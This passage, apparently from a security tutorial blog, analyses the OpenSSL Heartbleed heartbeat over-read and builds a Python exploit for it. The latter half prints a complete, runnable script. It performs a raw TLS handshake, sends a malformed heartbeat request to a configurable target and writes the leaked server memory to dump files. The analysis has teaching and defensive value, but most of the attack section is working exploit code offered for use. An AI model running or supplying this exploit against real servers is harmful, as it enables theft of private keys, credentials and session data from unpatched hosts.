unsigned int payload;
unsigned int padding = 16; /* Use minimum padding */
The function starts reading the heartbeat message type and makes the pl points to the content of the message or the heartbeat payload:
hbtype = *p++;
n2s(p, payload);
pl = p;
n2s is a macro defined as follows:
#define n2s(c,s) ((s=(((unsigned int)((c)[0]))<< 8)| \
(((unsigned int)((c)[1])) )),c+=2)
It converts 2 bytes from network order byte or big-endian format to little-endian format. We have to pay attention to this point when developing the exploit. After that, the macro moves the pointer to point what after those 2 bytes. That’s why the p pointer is assigned to the pl directly (pl = p;).
The function has two cases for handling them, either HeatbeatRequest or HeartbeatResponse. In response cases, it sets some states indicating that everything going well and we don’t have to terminate the session. The problem occurs in the second case when receiving heartbeat requests. Let’s analyze that part:
buffer = OPENSSL_malloc(1 + 2 + payload + padding);
bp = buffer;
A heap chunk is allocated to respond to the request, and a temporary pointer called bp is utilized to build the heartbeat response message. The chunk size is calculated as follows: one for the heartbeat message type plus two bytes that hold the payload length plus the length of the payload itself. Notice that the payload length is the same as the request payload length, In addition to the padding length.
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
bp += payload;
The type of heartbeat message, which is the HeartbeatResponse, is written in the first byte. Then, the payload length is converted again into network order (bin-endian format) and written in the two bytes next to the type. The same payload (pl) received from the peer is written to the message, and bp jumps to point what after the payload.
RAND_pseudo_bytes(bp, padding);
r = ssl3_write_bytes(s, TLS1_RT_HEARTBEAT, buffer, 3 + payload + padding);
Random bytes will be written to the message for padding, and the message will be sent to the peer.
OPENSSL_free(buffer);
The function safely deallocates the heap chunk after the process is completed.
Heartbeat attacking plan
At first glance, I thought of heap-based buffer overflow, because if we build a heartbeat request with a large payload and the payload length is set to a lower value, it may lead to overflow. Moreover, there are function pointers everywhere within the heap, as we’ve seen in the analysis phase, if we could target one of them, we might be able to remotely execute arbitrary code on the peer machine whether it is a server or client. Unfortunately, this function ignores any data outside the specified length range.
Also, the function is safe against UAF bugs since the heap chunk starts and ends at the same scope. The chunk address isn’t saved somewhere for later use.
This endpoint would be ideal for doing heap spray attacks since we can force the peer to allocate a chunk with a specific length and put the data we control within that chunk, if this technique is combined with another UAF bug in the library, the exploit would be very effective. Unfortunately, the function gets rid of that chunk at the end of it, and there is no memory leak bug at this point.
The first fact that caught my attention in the function responsible for handling heartbeats is that the Heartbeat protocol implementation does not follow the standards. According to RFC6520, “If the payload_length of a received HeartbeatMessage is too large, the received HeartbeatMessage MUST be discarded silently.” this is not handled yet.

As shown in the picture, the library copies the same payload received within the request depending on the payload length specified in the received message. Since we can specify the length we want in the packet we send without any restrictions or verification from the receiver of the message, we can force the other peer to leak memory adjacent to the buffer we are reading from by specifying a length greater than the actual size of the payload. Also, every time the OPENSSL_malloc function is called, it will give us a different address in the heap memory. This means that we can leak different data if we send multiple heartbeat requests.
Heartbeat exploitation
We have analyzed and planned well. It is time for exploitation. Let us bleed the heart. I will build my exploit as a client to attack servers but the approach is the same in all cases. The exploit begins with initializing a TLS client as follows:
def tls_init_client():
sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
try:
sock.connect( (TARGET, PORT) )
except:
print_error("Target server is unreachable")
return None
if not tls_handshake(sock):
return sock.close()
return sock
It uses a normal socket connection, doing a handshake, and if it has succeeded, it will return the connection to the caller.
def tls_handshake(sock):
# https://datatracker.ietf.org/doc/html/rfc5246#section-7.4.1.2
print_status(f"Starting negotiation with '{TARGET}'")
hello = b""
# TLS Headers
hello += b"\x16" # Content type (handshake)
hello += b"\x03\x02" # TLS version (major, minor)
hello += b"\x00\xdc" # TLS message length
# Handshake header
hello += b"\x01" # ClientHello type
hello += b"\x00\x00\xd8" # Handshake message length
# ClientHello message
hello += b"\x03\x02" # TLS client version
# The current time and date in standard UNIX 32-bit format
hello += struct.pack(">I", int(time.mktime(datetime.datetime.utcnow().timetuple())))
hello += random.randbytes(28) # 28 random bytes
hello += b"\x00" # Session ID
# Cipher suites
hello += b"\x00\x66" # Length
hello += b"\xc0\x14\xc0\x0a\xc0\x22\xc0\x21\x00\x39"
hello += b"\x00\x38\x00\x88\x00\x87\xc0\x0f\xc0\x05\x00\x35\x00\x84\xc0\x12"
hello += b"\xc0\x08\xc0\x1c\xc0\x1b\x00\x16\x00\x13\xc0\x0d\xc0\x03\x00\x0a"
hello += b"\xc0\x13\xc0\x09\xc0\x1f\xc0\x1e\x00\x33\x00\x32\x00\x9a\x00\x99"
hello += b"\x00\x45\x00\x44\xc0\x0e\xc0\x04\x00\x2f\x00\x96\x00\x41\xc0\x11"
hello += b"\xc0\x07\xc0\x0c\xc0\x02\x00\x05\x00\x04\x00\x15\x00\x12\x00\x09"
hello += b"\x00\x14\x00\x11\x00\x08\x00\x06\x00\x03\x00\xff"
# Compression
hello += b"\x01" # Length
hello += b"\x00" # We don't need any compression
# Extensions
hello += b"\x00\x49" # Length
hello += b"\x00\x0b\x00\x04\x03\x00\x01\x02"
hello += b"\x00\x0a\x00\x34\x00\x32\x00\x0e"
hello += b"\x00\x0d\x00\x19\x00\x0b\x00\x0c"
hello += b"\x00\x18\x00\x09\x00\x0a\x00\x16"
hello += b"\x00\x17\x00\x08\x00\x06\x00\x07"
hello += b"\x00\x14\x00\x15\x00\x04\x00\x05"
hello += b"\x00\x12\x00\x13\x00\x01\x00\x02"
hello += b"\x00\x03\x00\x0f\x00\x10\x00\x11"
hello += b"\x00\x23\x00\x00"
hello += b"\x00\x0f\x00\x01\x01"
print_status("Sending handshake hello message")
sock.send(hello)
while True:
rtype, tls_ver, handshake = tls_record_recv(sock)
if not rtype:
print_error("Something goes wrong in negotioation!")
return False
elif rtype == 0x16 and handshake[0] == 0x0E:
print_success("The handshake has been done successfully")
if tls_ver == 0x0301:
print_status("TLS server version = v1.0")
elif tls_ver == 0x0302:
print_status("TLS server version = v1.1")
elif tls_ver == 0x0303:
print_status("TLS server version = v1.2")
return True
We avoid using something like ssl.wrap_socket because it will do complex things like handling certificates and configuring TLS. Furthermore, it will put us at a higher abstraction layer, taking control from us. We need to control everything at the lowest level, which is why we implement the protocol ourselves. Also, we want to trigger the bug with minimal effort and without getting into complications that might cause the attack to fail.
This function constructs a handshake hello message based on the description of RFC5246, and sends it to the server, then it receives the server response, and based on the server’s response, it returns either true or false, indicating whether the handshake was successful.
def tls_heartbleed(sock):
# https://datatracker.ietf.org/doc/html/rfc6520#section-4
heartbleed = b""
heartbleed += b"\x18" # Heartbeat type
heartbleed += b"\x03\x02" # TLS version (major, minor)
heartbleed += b"\x00\x21" # Heartbeat length
heartbleed += b"\x01" # HeartbeatRequest (type)
heartbleed += struct.pack(">H", LENGTH - 0x10 - 0x03) # <-- f*cker (badlength - padding - hdrsize)
heartbleed += b"\x30\x78\x4e\x69\x6e\x6a\x61\x43\x79\x63\x6c\x6f\x6e\x65"
heartbleed += random.randbytes(0x10) # For padding
print_status("Sending a malicious heartbeat request")
sock.send(heartbleed)
while True:
rtype, _, leaks = tls_record_recv(sock)
if not rtype or not leaks:
break
if rtype == 0x15:
print_error("Alert record received")
break
if rtype == 0x18:
if len(leaks) < len(heartbleed):
break
print_success(Color.Bold+"The target server is vulnerable and we were able to leak %d bytes" % (len(leaks) - len(heartbleed)))
return leaks
print_error("The target server is not vulnerable")
return None
Once the handshake process has been completed successfully, we are ready to send a malicious heartbeat request to the server. This function constructs a heartbeat message based on the description of RFC6520, and it puts crafted malicious input within the message that triggers the bug and forces the server to leak its private memory, as we explained in the analysis and planning phases. If the server is vulnerable to the attack and the exploit is successful, the function will return the leaked data to the caller.
Now the exploit is ready and I’m very excited to test it. After searching for a lab set up to test the exploit, luckily I found this. Let us test the exploit on it.

Fantastic, our plan worked. we could force the TLS server to leak its private memory content into our computer. There is a point I want to mention according to RFC, the total length of a heartbeat message should not exceed 2^14, so we leak 0x4000 instead of 0xffff, because if we specify a higher length the response will be fragmented. Moreover, we can freely leak many batches of server memory content.
Here’s the full exploit code:
#!/usr/bin/python3
# Author => Abdallah Mohamed ( 0xNinjaCyclone )
# Date => 15-03-2024/1:39AM
import socket, struct, random, time, datetime
TARGET = "YOUR_TARGET_HERE"
PORT = 443
LENGTH = 0x4000
TIMEOUT = 1
BATCHES = 1
class Color:
Red = "\033[0;31m"
Green = "\033[0;32m"
Blue = "\033[0;34m"
Bold = "\033[1m"
NC = "\033[0m" # No Color
def banner():
print(Color.Red + """
_ _ ______ _ _
(_) (_) _ (____ \| | | |
_______ _____ _____ ____ _| |_ ____) ) | _____ _____ __| |
| ___ | ___ (____ |/ ___|_ _) __ (| || ___ | ___ |/ _ |
| | | | ____/ ___ | | | |_| |__) ) || ____| ____( (_| |
|_| |_|_____)_____|_| \__)______/ \_)_____)_____)\____|
""" + Color.NC + Color.Bold + "\tAuthor: Abdallah Mohamed (0xNinjaCyclone)" + Color.NC, end="\n\n")
def print_slowly(msg):
for i in msg:
print(i, flush=True, end='')
time.sleep( 0.02 )
print()
def print_success(msg):
print(f"{Color.Green}[+]{Color.NC}", end=' ')
print_slowly(msg)
def print_status(msg):
print(f"{Color.Blue}[*]{Color.NC}", end=' ')
print_slowly(msg)
def print_error(msg):
print(f"{Color.Red}[-]{Color.NC}", end=' ')
print_slowly(msg)
def tls_record_recv(sock):
payload = b""
received = 0
try:
print_status("Receive a TLS Record headers")
tls_hdr = sock.recv(5)
if not tls_hdr:
print_error("The server close the connection while receiving the record headers")
return None, None, None
rtype, tls_version, rlen = struct.unpack('>BHH', tls_hdr)
print_success("A TLS Record headers has been received (record type = 0x%02X, record length = %d)" % (rtype, rlen))
print_status("Receiving the Record payload")
while received != rlen:
pkt = sock.recv(rlen - received)
if not pkt:
print_error("The server close the connection while receiving the record payload")
return None, None, None
payload += pkt
received += len(pkt)
print_success("The Record payload has been received successfully")
except:
return None, None, None
return rtype, tls_version, payload
def tls_handshake(sock):
# https://datatracker.ietf.org/doc/html/rfc5246#section-7.4.1.2
print_status(f"Starting negotiation with '{TARGET}'")
hello = b""
# TLS Headers
hello += b"\x16" # Content type (handshake)
hello += b"\x03\x02" # TLS version (major, minor)
hello += b"\x00\xdc" # TLS message length
# Handshake header
hello += b"\x01" # ClientHello type
hello += b"\x00\x00\xd8" # Handshake message length
# ClientHello message
hello += b"\x03\x02" # TLS client version
# The current time and date in standard UNIX 32-bit format
hello += struct.pack(">I", int(time.mktime(datetime.datetime.utcnow().timetuple())))
hello += random.randbytes(28) # 28 random bytes
hello += b"\x00" # Session ID
# Cipher suites
hello += b"\x00\x66" # Length
hello += b"\xc0\x14\xc0\x0a\xc0\x22\xc0\x21\x00\x39"
hello += b"\x00\x38\x00\x88\x00\x87\xc0\x0f\xc0\x05\x00\x35\x00\x84\xc0\x12"
hello += b"\xc0\x08\xc0\x1c\xc0\x1b\x00\x16\x00\x13\xc0\x0d\xc0\x03\x00\x0a"
hello += b"\xc0\x13\xc0\x09\xc0\x1f\xc0\x1e\x00\x33\x00\x32\x00\x9a\x00\x99"
hello += b"\x00\x45\x00\x44\xc0\x0e\xc0\x04\x00\x2f\x00\x96\x00\x41\xc0\x11"
hello += b"\xc0\x07\xc0\x0c\xc0\x02\x00\x05\x00\x04\x00\x15\x00\x12\x00\x09"
hello += b"\x00\x14\x00\x11\x00\x08\x00\x06\x00\x03\x00\xff"
# Compression
hello += b"\x01" # Length
hello += b"\x00" # We don't need any compression
# Extensions
hello += b"\x00\x49" # Length
hello += b"\x00\x0b\x00\x04\x03\x00\x01\x02"
hello += b"\x00\x0a\x00\x34\x00\x32\x00\x0e"
hello += b"\x00\x0d\x00\x19\x00\x0b\x00\x0c"
hello += b"\x00\x18\x00\x09\x00\x0a\x00\x16"
hello += b"\x00\x17\x00\x08\x00\x06\x00\x07"
hello += b"\x00\x14\x00\x15\x00\x04\x00\x05"
hello += b"\x00\x12\x00\x13\x00\x01\x00\x02"
hello += b"\x00\x03\x00\x0f\x00\x10\x00\x11"
hello += b"\x00\x23\x00\x00"
hello += b"\x00\x0f\x00\x01\x01"
print_status("Sending handshake hello message")
sock.send(hello)
while True:
rtype, tls_ver, handshake = tls_record_recv(sock)
if not rtype:
print_error("Something goes wrong in negotioation!")
return False
elif rtype == 0x16 and handshake[0] == 0x0E:
print_success("The handshake has been done successfully")
if tls_ver == 0x0301:
print_status("TLS server version = v1.0")
elif tls_ver == 0x0302:
print_status("TLS server version = v1.1")
elif tls_ver == 0x0303:
print_status("TLS server version = v1.2")
return True
def tls_heartbleed(sock):
# https://datatracker.ietf.org/doc/html/rfc6520#section-4
heartbleed = b""
heartbleed += b"\x18" # Heartbeat type
heartbleed += b"\x03\x02" # TLS version (major, minor)
heartbleed += b"\x00\x21" # Heartbeat length
heartbleed += b"\x01" # HeartbeatRequest (type)
heartbleed += struct.pack(">H", LENGTH - 0x10 - 0x03) # <-- f*cker (badlength - padding - hdrsize)
heartbleed += b"\x30\x78\x4e\x69\x6e\x6a\x61\x43\x79\x63\x6c\x6f\x6e\x65"
heartbleed += random.randbytes(0x10) # For padding
print_status("Sending a malicious heartbeat request")
sock.send(heartbleed)
while True:
rtype, _, leaks = tls_record_recv(sock)
if not rtype or not leaks:
break
if rtype == 0x15:
print_error("Alert record received")
break
if rtype == 0x18:
if len(leaks) < len(heartbleed):
break
print_success(Color.Bold+"The target server is vulnerable and we were able to leak %d bytes" % (len(leaks) - len(heartbleed)))
return leaks
print_error("The target server is not vulnerable")
return None
def tls_init_client():
sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
try:
sock.connect( (TARGET, PORT) )
except:
print_error("Target server is unreachable")
return None
if not tls_handshake(sock):
return sock.close()
return sock
def leaks_into_file(filename, content):
with open(filename, "wb+") as f:
f.write(content)
print_status(f"Server leaks have been written into '{filename}'")
def main():
banner()
tls_client = tls_init_client()
if tls_client:
ctr = 0
while ctr < BATCHES:
server_memory_content = tls_heartbleed( tls_client )
if not server_memory_content:
break
ctr += 1
leaks_into_file(f"{TARGET.replace('.', '_')}_{str(ctr)}.dmp", server_memory_content)
time.sleep( TIMEOUT )
tls_client.close()
if bool(ctr):
print_success("We have dumped %d batches successfully" % ctr)
if __name__ == '__main__':
main()
Conclusion
To summarize the article, we discussed the definition of buffer over-read vulnerabilities. We explained their effect or impact and how they can be exploited. We also built a simple vulnerable code to experiment with it. We analyzed it well, picked up its flaws and weaknesses, and exploited them. We explained how the TLS and DTLS protocols work. We also analyzed a vulnerability in them. We carefully studied their code, thought of a plan to break it, and developed a successful exploit.
I wish you are here and thank you all for reading.